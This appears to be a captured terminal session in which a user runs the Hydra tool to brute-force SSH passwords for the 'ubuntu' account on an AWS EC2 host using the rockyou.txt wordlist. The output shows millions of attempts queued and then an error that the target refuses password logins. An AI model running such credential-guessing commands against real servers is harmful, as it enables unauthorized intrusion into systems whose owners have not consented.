 ubuntu@ip-10-192-11-86: ~
⌥⌘1
ubuntu@ip-10-192-11-86:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-209-116-105.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-20 05:14:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-209-116-105.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.38:22/ does not support password authentication.
ubuntu@ip-10-192-11-86:~$